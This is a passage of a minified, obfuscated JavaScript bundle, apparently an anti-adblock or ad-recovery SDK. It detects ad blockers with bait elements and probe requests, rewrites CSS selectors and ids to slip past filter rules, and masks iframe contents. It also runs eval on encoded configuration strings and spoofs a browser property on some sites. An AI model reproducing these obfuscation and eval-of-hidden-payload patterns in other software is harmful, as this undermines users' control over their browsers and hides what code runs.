URL(t,window[r(1200)][r(2691)])[r(948)])}catch(t){}const a={version:r(2916),sdkVersion:o,endpoint:i,env:r(3592),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(4003)][r(3472)],insertBefore:Node[r(4003)][r(3476)]};function i(t,e){const n=r;e[n(2192)]?o[n(3476)][n(271)](e[n(1113)],t,e[n(2192)]):o[n(3472)][n(271)](e[n(3153)],t)}function s(t){const e=r;o[e(3472)][e(271)](document[e(413)],t)}function a(t){const e=r,n=document[e(4017)](t[e(3227)]);for(const r of t[e(2235)]())n[e(937)](r,t[e(1344)](r));return n[e(1467)]=t[e(1467)],n}function c(){const t=r;try{if(null!=window[t(2879)][t(3599)]&&t(1547)===window[t(2879)][t(3599)][t(1547)][t(2566)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(918)](e(523));const r=n[e(859)][0][e(2074)];n[e(859)][0][e(2074)]=t;const o=n[e(859)][0][e(2074)];return o===r||o[e(3808)]()===t[e(3808)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{FA:()=>w,H4:()=>b,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2409),p=r(1929);let g=0;function y(){const t=r;return![t(906),t(1534)][t(3743)]((e=>location[t(2635)][t(473)](e)))&&!window[t(1745)]}function w(){const t=r;return i.A[t(1225)](p)||g[t(3203)]()}async function b(t){const e=r;return e(3364)===i.A[e(1225)](e(2073),!1)||!(!(window[e(1200)][e(1167)]+window[e(1200)][e(2636)])[e(1666)](e(3186))&&e(3364)!==i.A[e(1225)](e(3186),!1))||(void 0!==h?h:y()&&(0,l.aX)()?(h=!0,x(t)[e(3954)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2675)](p,g[n(3203)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2675)](p,g[e(3203)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3364)===i.A[e(1225)](e(2073),!1)||(void 0!==f?f:y()&&![e(1440),e(1534)][e(3743)]((t=>location[e(2635)][e(473)](t)))&&e(3364)===i.A[e(1225)](m)?(A(t)[e(3954)]((t=>{const n=e;f=t,i.A[n(2675)](m,t[n(3203)]())})),!0):(f=await A(t),i.A[e(2675)](m,f[e(3203)]()),f))}async function x(t){return await async function(){const t=a2y;let e=!1;try{const n=document[t(4017)](t(2436));n[t(937)]("id",t(1763)),document[t(413)][t(3472)](n),n[t(937)](t(850),t(4026));const r=["ad",t(2986),t(1763),t(296),t(1801),t(2158),t(592),t(2189),t(3325),t(1988),t(3737),t(790),t(1661),t(1393),t(2262),t(3171),t(2751),t(1495),t(2967)];for(const i of r){n[t(1300)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2645)](n);if(t(2080)===r[t(2577)]||t(1575)===r[t(386)]){o.A[t(1895)](t(1438)),e=!0;break}}document[t(413)][t(3405)](n)}catch(e){o.A[t(1895)](t(3063)[t(2456)](e))}return e}()?[!0,1]:await async function(){const t=a2y,e=XMLHttpRequest[t(3203)]();return!(!e[t(1666)](t(4010))||!e[t(1666)](t(734))||(o.A[t(1895)](t(1761)),0))}()?[!0,2]:await async function(t){const e=a2y,n=[];if(t)for(const r of t)e(2873)===r[e(841)]&&n[e(1610)]({url:r[e(563)]});const r=window[e(1200)][e(2635)][e(473)](e(1427));return r?n[e(1610)]({url:e(1585)}):(n[e(1610)]({url:e(1881),mustIncludeStrings:[e(1801)],mustExcludeStrings:[e(2807)]}),s.A[e(1491)]()||n[e(1610)]({url:e(518),mustIncludeStrings:[e(643)],mustExcludeStrings:[e(2807)]})),(await Promise[e(768)]([...n[e(881)]((t=>k(t[e(563)],t[e(1746)],t[e(2444)]))),r?_():E()]))[e(3743)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2y,n=t[e(1760)]||[],r=await Promise[e(768)](t[e(563)][e(881)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2y;if(i(719)===t[i(841)]){const t=new XMLHttpRequest;t[i(3798)](i(2601),(()=>{const r=i;4===t[r(2625)]&&(t[r(1759)]>=200&&t[r(1759)]<300||n[r(1666)](t[r(1759)])?e():o())})),t[i(3798)](i(2725),(()=>o())),t[i(307)](i(431),r),t[i(947)]()}else if(i(2971)===t[i(841)])if(s.A[i(369)]())k(r)[i(3954)]((t=>t?o():e()))[i(3076)](o);else{const t=new Image;t[i(3798)](i(368),(()=>e())),t[i(3798)](i(2725),(()=>o())),t[i(2187)]=r}else if(i(1841)===t[i(841)]){const t=document[i(4017)](i(1841));t[i(3798)](i(368),(()=>e())),t[i(3798)](i(2725),(()=>o())),t[i(2187)]=r,document[i(413)][i(3472)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1895)](i(3315)[i(2456)](t[i(563)])),!0):(o.A[i(1895)](i(1094)[i(2456)](t[i(563)],i(3469))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2971),url:[e(923),e(1931)]})}async function k(t){const e=r;let n=arguments[e(429)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1225)]()[e(320)][e(271)](window,t);if(r[e(2550)])return!0;if(null===r[e(3233)]&&e(3786)===r[e(841)])return!0;if(r[e(1759)]<200||r[e(1759)]>=300)return!0;const o=await r[e(1686)]();if(0===o[e(429)])return!0;if(!n[e(541)]((t=>o[e(1666)](t))))return!0;if(i[e(3743)]((t=>o[e(1666)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1895)](e(1013)[e(2456)](t)),!1):(o.A[e(1895)](e(3918)[e(2456)](t,e(427))),!0)}return!1}async function _(){const t=r,e=document[t(4017)](t(2563)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(850)][o(2476)](o(1214),"0"),e[o(850)][o(2476)](o(1966),"0"),e[o(850)][o(2476)](o(386),o(1575)),e[o(850)][o(2476)](o(1846),o(2080)),document[o(413)][o(3472)](e);const s=null===(i=d.A[o(1225)](window)[o(1414)][o(1225)][o(271)](e,window))||void 0===i?void 0:i[o(1600)];if(!s)return n(!1);s[o(588)][o(307)](),s[o(588)][o(1281)](o(1135)),s[o(588)][o(1142)]();const a=s[o(588)][o(4017)](o(1841));a[o(937)](o(2187),o(1585)),a[o(3798)](o(368),(()=>n(!1))),a[o(3798)](o(2725),(()=>n(!0))),s[o(588)][o(413)][o(3472)](a)}));return e[t(448)](),n}async function E(){const t=r,e=document[t(4017)](t(2563)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(850)][o(2476)](o(1214),"0"),e[o(850)][o(2476)](o(1966),"0"),e[o(850)][o(2476)](o(386),o(1575)),e[o(850)][o(2476)](o(1846),o(2080)),document[o(413)][o(3472)](e);const s=null===(i=d.A[o(1225)](window)[o(1414)][o(1225)][o(271)](e,window))||void 0===i?void 0:i[o(1600)];if(!s)return n(!0);s[o(588)][o(307)](),s[o(588)][o(1281)](o(1135)),s[o(588)][o(1142)]();const a=s[o(588)][o(4017)](o(1841));a[o(937)](o(2187),o(1881)),a[o(3798)](o(368),(()=>{const t=o;try{var e;const r=s[t(1801)];if(!r)return n(!0);if(!(null===(e=Object[t(3193)](r,t(3622)))||void 0===e?void 0:e[t(2675)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3798)](o(2725),(()=>n(!0))),s[o(588)][o(413)][o(3472)](a)}));return e[t(448)](),n}function M(){const t=r,e=i.A[t(1225)](t(2822),!1,t(3502));return!!e&&!!e[t(2556)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});class o{static[r(1547)](){const t=r;try{if(null!=window[t(2879)][t(3599)]&&t(1547)===window[t(2879)][t(3599)][t(1547)][t(2566)])return!0}catch(t){}return!1}static[r(1491)](){const t=r;try{if(o[t(1547)]())return!1;const e=navigator[t(3839)][t(3808)](),n=[t(3166)];return![t(1499),t(2593),t(2434),t(1483),t(3716),t(3379),t(1702),t(3289),t(1215),t(3587),t(3610),t(1035),t(2125)][t(3743)]((n=>e[t(1666)](n)))&&n[t(3743)]((n=>e[t(1666)](n)))}catch(t){}return!1}static[r(1054)](){const t=r;try{if(o[t(1547)]())return!1;const e=navigator[t(3839)][t(3808)]();if(e[t(1666)](t(2023))||e[t(1666)](t(439)))return!0;const n=[t(1215)];return![t(1499),t(2593),t(2434),t(1483),t(3716),t(3379),t(1702),t(3289),t(3587),t(3610),t(1035),t(2125)][t(3743)]((n=>e[t(1666)](n)))&&n[t(3743)]((n=>e[t(1666)](n)))}catch(t){}return!1}static[r(369)](){const t=r;try{const e=navigator[t(3839)][t(3808)]();return e[t(1666)](t(3632))&&e[t(1666)](t(3706))}catch(t){}return!1}static[r(1969)](){const t=r;try{return navigator[t(3839)][t(3808)]()[t(1666)](t(2096))}catch(t){}return!1}static[r(3458)](){const t=r;return navigator[t(3839)][t(3808)]()[t(1666)](t(2383))}}},5131:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1435),s=6e5,a=()=>{const t=r,e=o.A[t(1225)](i);if(e)try{const n=Date[t(481)](),r=JSON[t(2740)](atob(e))[t(358)]((e=>e[t(1230)]+s>n));o.A[t(2675)](i,btoa(JSON[t(2193)](r)))}catch(t){}},c=()=>!window[r(1200)][r(2635)][r(473)](r(1534)),l=t=>{const e=r;a();const n=o.A[e(1225)](i);if(n)try{const r=JSON[e(2740)](atob(n)),o=Date[e(481)](),i=r[e(1596)]((n=>n[e(563)]===t));if(!i||i[e(1230)]+s<o)return;return i[e(1770)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1225)](i);try{const r=s?JSON[n(2740)](atob(s)):[],a=r[n(1293)]((e=>e[n(563)]===t));-1!==a?(r[a][n(1770)]=e,r[a][n(1230)]=Date[n(481)]()):r[n(1610)]({url:t,timestamp:Date[n(481)](),blocked:e}),o.A[n(2675)](i,btoa(JSON[n(2193)](r)))}catch(t){}}},8131:(H,e,m)=>{"use strict";const HL=a2y;m.d(e,{A1:()=>I,AG:()=>n,M5:()=>W,VE:()=>R,VL:()=>A,vR:()=>f,z9:()=>M});var x=m(1783),r=m(9141),E=m(9754),T=m(8110),u=m(6033),Y=m(5281),t=m(7549),o=m(8542),D=m(6524),G=m(5131);function M(N){const HR=a2y,J=null==N?void 0:N[HR(881)](((t,e)=>({autoRecovery:t,configIndex:e})))[HR(358)]((t=>{const e=HR;let{autoRecovery:n}=t;return n[e(2954)]}))[HR(1596)]((d=>{const HN=HR;let{autoRecovery:Z}=d;if(!Z[HN(648)])return!0;try{if(eval(Z[HN(648)][HN(3113)]))return!0}catch(e){t.A[HN(1895)](HN(1002),e)}return!1}));return J}function A(t,e,n){const o=a2y;try{const i=(0,x.Wq)({protectUrlContext:e,url:n,kind:x.MN[o(2244)],endpoint:r.A[o(3950)]}),s=o(834)[o(2456)](i,'"]');if(!E.A[o(1225)](t)[o(860)][o(271)](t[o(588)][o(413)],s)){const e=t[o(588)][o(4017)](o(2069));e[o(3929)]=o(381),e.as=o(1841),E.A[o(1225)](t)[o(3036)][o(2675)][o(271)](e,i),t[o(588)][o(413)][o(3472)](e)}}catch(t){}}const K=[];let U=!1;function n(t,e,n){const o=a2y;K[o(1610)](n),U||(U=!0,function n(){const i=o,s=K[i(793)]();if(!s)return void(U=!1);const a=t[i(588)][i(4017)](i(1841));a[i(2187)]=(0,x.Wq)({protectUrlContext:e,url:s[i(2187)],kind:x.MN[i(2244)],endpoint:r.A[i(3950)]});for(const{name:t,value:e}of Array[i(3518)](s[i(2878)]))i(2187)!==t&&a[i(937)](t,e);s[i(3397)]||s[i(3838)]?(a[i(3798)](i(368),(()=>{const t=i;s[t(3754)](new Event(t(368)))})),a[i(3798)](i(2725),(()=>{const t=i,e=new Event(t(2725));e[t(1338)]=!0,s[t(3754)](e)})),t[i(588)][i(413)][i(3472)](a),n()):(a[i(3798)](i(368),(()=>{const t=i;s[t(3754)](new Event(t(368))),n()})),a[i(3798)](i(2725),(()=>{const t=i,e=new Event(t(2725));e[t(1338)]=!0,s[t(3754)](e),n()})),t[i(588)][i(413)][i(3472)](a))}())}async function I(t,e,n){const r=a2y;if(!(0,G.Tq)())return await s(t,e,n);const o=(0,G.H$)(n);if(void 0!==o)return s(t,e,n)[r(3954)]((t=>{(0,G.fd)(n,t)})),o;const i=await s(t,e,n);return(0,G.fd)(n,i),i}async function s(t,e,n){const r=a2y;if(o.A[r(1054)]()&&o.A[r(3458)]())return await(0,D.p)(e,n);const i=t[r(588)][r(4017)](r(2069));i[r(3929)]=r(381),i.as=r(1841),E.A[r(1225)](t)[r(3036)][r(2675)][r(271)](i,n);const s=new Promise((e=>{const n=r;i[n(3798)](n(368),(()=>{const r=n;try{t[r(588)][r(413)][r(3405)](i)}catch(t){}e(!1)})),i[n(3798)](n(2725),(()=>{const r=n;try{t[r(588)][r(413)][r(3405)](i)}catch(t){}e(!0)}))}));return t[r(588)][r(413)][r(3472)](i),s}function f(t,e,n){const o=a2y;if(n[o(2691)]&&n[o(2085)]instanceof Element&&!n[o(2085)][o(818)]){n[o(2085)][o(818)]=!0;const i=(0,x.Wq)({protectUrlContext:t,url:n[o(2691)],kind:x.MN[o(1664)],endpoint:r.A[o(3950)]}),s=e[o(588)][o(4017)](o(2069));Array[o(3518)](n[o(2085)][o(2878)])[o(2985)]((t=>{const e=o;s[e(937)](t[e(2566)],t[e(1612)])})),E.A[o(1225)](e)[o(3036)][o(2675)][o(271)](s,i),s[o(818)]=!0,n[o(2085)][o(1799)](o(1204),s)}}const C=[HL(1317),HL(1630),HL(1777),HL(2591),HL(731),HL(539),HL(1552),HL(3892),HL(2611),HL(3653),HL(3394),HL(3237)],v=3,V=t=>{const e=HL;var n;if(e(2080)!==t[e(850)][e(2577)]||!t[e(3614)][e(1666)](e(1803)))return!1;if(t[e(3614)][e(429)]>1e4)return!0;const r=null!==(n=t[e(2074)])&&void 0!==n?n:"";return C[e(358)]((t=>r[e(1666)](t)))[e(429)]>=v},R=(t,e,n)=>{const r=HL,o=t=>(0,T.Bo)(e,t),i=t=>(0,T.pI)(e,t),s=t=>(0,T.yu)(e,t);try{for(const d of Array[r(3518)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(818)]){var a;if(!V(d)||null!==(a=e[r(1493)])&&void 0!==a&&a[r(3743)]((t=>{const e=r;var n;return null===(n=d[e(2074)])||void 0===n?void 0:n[e(1666)](t)}))){var c,l;const n=(0,u.Qw)({protectUrlContext:t,selector:null!==(c=d[r(2074)])&&void 0!==c?c:"",idFilter:t=>(0,T.Bo)(e,t),attributeFilter:t=>(0,T.yu)(e,t)});d[r(2074)]=null!==(l=d[r(2074)])&&void 0!==l&&l[r(1666)](r(2048))?n:""[r(2456)](d[r(2074)],",")[r(2456)](n)}for(let e=0;e<d[r(850)][r(429)];e++){const n=d[r(850)][e],a=d[r(850)][n];r(390)==typeof a&&a[r(1666)](r(3603))&&(d[r(850)][n]=(0,u.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}R(t,e,d[r(859)]),d[r(818)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(818)]&&R(t,e,d[r(859)]),d[r(818)]=!0)}catch(t){}},W=(t,e,n)=>{const o=HL;if(!(n instanceof Element))return;const i=E.A[o(1225)](window)[o(3201)][o(1225)][o(271)](n);if((0,T.ts)(e,i)){const t=E.A[o(1225)](window)[o(917)][o(1225)][o(271)](n),e=o(2221)+(0,Y.md)(i[o(3808)]()),r=new RegExp("<"[o(2456)](i[o(3808)](),o(925)),"gi"),s=new RegExp("</"[o(2456)](i[o(3808)](),">"),"gi"),a=t[o(1732)](r,"<"[o(2456)](e,"$1"))[o(1732)](s,"</"[o(2456)](e,">"));E.A[o(1225)](window)[o(917)][o(2675)][o(271)](n,a)}const s=E.A[o(1225)](window)[o(274)][o(1225)][o(271)](n);(0,T.Bo)(e,s)&&E.A[o(1225)](window)[o(274)][o(2675)][o(271)](n,(0,Y.md)(s));const a=E.A[o(1225)](window)[o(2975)][o(1225)][o(271)](n);for(const t of Array[o(3518)](a))(0,T.Bo)(e,t)&&(a[o(1375)]((0,Y.md)(t)),a[o(448)](t));const c=E.A[o(1225)](window)[o(3952)][o(1225)][o(271)](n);for(const t of Array[o(3518)](c))if((0,T.yu)(e,t[o(2566)])){const e=o(2036)+(0,Y.md)(t[o(2566)][o(1716)](5)[o(3808)]());E.A[o(1225)](window)[o(1867)][o(271)](n,e,t[o(1612)]),E.A[o(1225)](window)[o(3569)][o(271)](n,t[o(2566)])}else(0,T.v5)(e,t[o(2566)],t[o(1612)])&&E.A[o(1225)](window)[o(1867)][o(271)](n,t[o(2566)],(0,Y.md)(t[o(1612)]));if(n instanceof HTMLAnchorElement){const i=E.A[o(1225)](window)[o(973)][o(271)](n,o(2691));if(i&&!(0,x.EW)(i))try{const s=new URL(i)[o(2635)];(e[o(3270)][o(3743)]((t=>t[o(2260)](i)))||e[o(3619)][o(3743)]((t=>s[o(473)](t))))&&E.A[o(1225)](window)[o(1867)][o(271)](n,o(2691),(0,x.Wq)({protectUrlContext:t,url:i,kind:x.MN[o(3334)],endpoint:r.A[o(3950)]}))}catch(t){}}const l=n[o(2235)]()[o(358)]((t=>t[o(1666)](o(2082))));l[o(429)]>0&&l[o(2985)]((t=>{n[o(2903)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>y});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1104);var g=function(t){const e=r;return t[t[e(3792)]=0]=e(3792),t[t[e(1476)]=1]=e(1476),t[t[e(1622)]=2]=e(1622),t}(g||{});class y{constructor(t){const e=r;var n=this;let o=arguments[e(429)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1622)],s=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(429)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3891)]=t,this[e(2517)]=o,this[e(1524)]=s,this[e(1549)]=a,(0,i.A)(this,e(2398),(function(t){const r=e;for(var o=arguments[r(429)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(481)](),inventoryId:n[r(1524)],args:i}})),(0,i.A)(this,e(3146),(()=>{const t=e;window[t(3798)](t(3815),(e=>{const n=t;if(e[n(1048)]&&e[n(1048)][n(2961)]===p){if(this[n(2517)]===g[n(1476)])return w({inventoryId:this[n(1524)],...e[n(1048)]});if(this[n(2517)]===g[n(3792)]&&e[n(1048)][n(1524)]){if(n(1895)===e[n(1048)][n(2644)])return y[n(1895)]("["[n(2456)](e[n(1048)][n(1524)],"]"),...e[n(1048)][n(2110)]);if(n(507)===e[n(1048)][n(2644)])return y[n(507)]("["[n(2456)](e[n(1048)][n(1524)],"]"),...e[n(1048)][n(2110)]);if(n(2725)===e[n(1048)][n(2644)])return y[n(2725)](e[n(1048)][n(2725)],"["[n(2456)](e[n(1048)][n(1524)],"]"),...e[n(1048)][n(2110)])}}}))})),(0,i.A)(this,e(2654),(()=>{const t=e,n=async()=>{const t=a2y;if(t(1246)!==window[t(1200)][t(2636)]&&t(2683)!==window[t(1200)][t(2636)])return;window[t(1200)][t(2636)]="";const e=prompt(t(3307));if(t(2767)===e)return this[t(1549)][t(2985)]((e=>console[t(1030)](...e[t(2110)])));if(t(2683)!==e)return;const n=prompt(t(1948)),r=prompt(t(3815)),o=await y[t(3059)](t(3399),null!=n?n:t(556),null!=r?r:t(556));alert(t(3123)),window[t(307)](t(3646)[t(2456)](o))};window[t(3798)](t(1255),n),window[t(2179)](n,3e3)})),o===g[e(3792)]&&this[e(2654)](),o!==g[e(3792)]&&o!==g[e(1476)]||this[e(3146)]()}static[r(1895)](){const t=r;this[t(1249)]();for(var e=arguments[t(429)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1505)][t(2398)](t(1895),...n);if(this[t(1505)][t(2517)]!==g[t(3792)])return w(i);this[t(1505)][t(1549)][t(1610)](i),(l.A[t(1895)]||t(3364)===u.A[t(1225)](t(1053),!1))&&console[t(1030)](...n)}static[r(507)](){const t=r;this[t(1249)]();for(var e=arguments[t(429)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1505)][t(2398)](t(507),...n);if(this[t(1505)][t(2517)]!==g[t(3792)])return w(i);this[t(1505)][t(1549)][t(1610)](i),(l.A[t(1895)]||t(3364)===u.A[t(1225)](t(1053),!1))&&console[t(507)](...n)}static[r(2725)](t){const e=r;this[e(1249)]();for(var n=arguments[e(429)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1505)][e(2398)](e(2725),[t,...o]);if(s[e(2725)]=t,this[e(1505)][e(2517)]!==g[e(3792)])return w(s);this[e(1505)][e(1549)][e(1610)](s),(l.A[e(1895)]||e(3364)===u.A[e(1225)](e(1053),!1))&&console[e(2725)](t,...o)}static[r(2e3)](t,e){const n=r;return this[n(1249)](),y[n(1895)](n(2e3),t,e),y[n(1895)](n(2703),function(){const t=n;try{const e=performance[t(2623)](t(3611));if(0===e[t(429)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2985)]((e=>{const c=t;n++,r+=e[c(2910)],(0===a||a>e[c(2910)])&&(a=e[c(2910)]),u<e[c(2910)]&&(u=e[c(2910)]),e[c(2566)][c(968)](l.A[c(3950)])&&(0,s.EW)(e[c(2566)])&&(0,s.sH)(e[c(2566)])[c(2280)][c(968)](l.A[c(3950)])&&(o++,i+=e[c(2910)],(0===d||d>e[c(2910)])&&(d=e[c(2910)]),f<e[c(2910)]&&(f=e[c(2910)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),y[n(3059)](t,e,e)}static async[r(3059)](t,e,n){const o=r;this[o(1249)]();const i=this[o(1505)][o(1549)][o(881)]((t=>({...t,timestamp:Math[o(1998)](t[o(1230)]/1e3)}))),u=c.A[o(3047)](JSON[o(2193)](i)),p=await(0,f.C8)(this[o(1505)][o(3891)],l.A[o(3950)])?(0,f.XV)(l.A[o(3950)],0):l.A[o(3950)],g=new URL(""[o(2456)](p,o(1078)));return g[o(2503)][o(2748)](o(540),l.A[o(540)]),g[o(2503)][o(2748)](o(841),t),g[o(2503)][o(2748)](o(1663),e),g[o(2503)][o(2748)](o(3815),n),g[o(2503)][o(2748)](o(563),location[o(2691)]),g[o(2503)][o(2748)](o(2962),(0,d.z3)()[o(3203)]()),g[o(2503)][o(2748)](o(1990),(await(0,h.H4)())[o(3203)]()),g[o(2503)][o(2748)](o(1326),m.A[o(506)](16,16)),(await a.G[o(3177)](o(2209),(0,s.Wq)({protectUrlContext:this[o(1505)][o(3891)],url:g,endpoint:p}),u))[o(3233)]}}o=y,(0,i.A)(y,r(1505),void 0),(0,i.A)(y,r(2021),(t=>o[r(1505)]=new o(t,g[r(3792)]))),(0,i.A)(y,r(3916),((t,e)=>o[r(1505)]=new o(t,g[r(1476)],e))),(0,i.A)(y,r(1249),(()=>{const t=r;o[t(1505)]||(o[t(1505)]=new o({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2234)][e(1600)];){n=n[e(2843)][e(1600)];try{t[e(2961)]=p,n[e(3326)](t,"*")}catch(t){}}}},11:(H,e,m)=>{"use strict";m.d(e,{I:()=>t,i:()=>Y});var x=m(9141),r=m(5180),E=m(5281),T=m(1783),u=m(7549);const Y=()=>{const t=a2y;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549kux9w3";if(18===e[t(429)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(1202);return n}catch(e){const n=t(338)[t(2456)](e);return u.A[t(2725)](n),null}},t=(t,e,n,r)=>{const i=a2y;t[i(358)]((t=>i(768)===t[i(1488)]||i(2624)===t[i(1488)]&&e||i(2087)===t[i(1488)]&&e&&n||i(3066)===t[i(1488)]&&!e))[i(2985)]((t=>(t=>{const e=i;try{const n=t[e(725)][e(1732)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:r,url:n,endpoint:x.A[e(3950)]})))[e(1732)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(1768)]&&o(n),t[e(771)]&&window[e(2179)]((()=>o(n)),t[e(771)][e(577)]),t[e(1080)]&&window[e(3798)](t[e(1080)][e(841)],(()=>o(n)))}catch(t){console[e(2725)](t)}})(t)))},o=D=>{const eT=a2y;try{eval(D)}catch(t){x.A[eT(1895)]&&console[eT(2725)](eT(3426),t)}}},2691:(H,e,m)=>{"use strict";const eu=a2y;m.d(e,{N2:()=>n,je:()=>I,lD:()=>U});var x=m(7549),r=m(2997);const E=eu(2172),T={querySelectorAll:()=>[]},u={postMessage:()=>null,document:T,parent:window};function Y(){const t=eu;safe[t(1787)]();const e=Object[t(3193)](HTMLIFrameElement[t(4003)],t(3552));Object[t(3359)](HTMLIFrameElement[t(4003)],t(3552),{get:function(){const n=t;if(this[n(1431)](E))return u;for(var r=arguments[n(429)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1225)][n(271)](this,...o)}});const n=Object[t(3193)](HTMLIFrameElement[t(4003)],t(3718));Object[t(3359)](HTMLIFrameElement[t(4003)],t(3718),{get:function(){const e=t;if(this[e(1431)](E))return T;for(var r=arguments[e(429)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1225)][e(271)](this,...o)}})}function t(t){t[eu(937)](E,"")}function o(){const t=eu,e=navigator[t(3839)][t(3808)]();return![t(1499),t(2593),t(2434),t(1483),t(3716),t(1702)][t(3743)]((n=>e[t(1666)](n)))&&[t(1215),t(3166)][t(3743)]((n=>e[t(1666)](n)))}function D(t,e){return generateSafePromise(((n,r)=>{const o=a2y;let i=0;t[o(2985)]((s=>{const a=o;s[a(3954)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(429)]&&n(!1)}))[a(3076)](r)}))}))}function G(t){const e=eu,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1979)](t));)r[e(1610)](t[e(1716)](o,i[e(2736)])),r[e(1610)](M(i[1])),o=i[e(2736)]+i[0][e(429)];return r[e(1610)](t[e(1716)](o)),r[e(3779)]("")}function M(s){const en=eu;try{const f=eval(s);return null===f?en(556):void 0===f?en(694):f[en(3203)]()}catch(t){return console[en(2725)](t),t[en(3203)]()}}function A(t){const e=eu;[e(906),e(3054),e(1441),e(2360),e(604),e(3597),e(3951),e(2915),e(3729),e(3628),e(2351)][e(3743)]((t=>location[e(2635)][e(473)](t)))&&Object[e(3359)](t,e(3809),{get:function(){return 8}})}const K=(t,e,n)=>{const r=eu;let o={targeting:{}};const 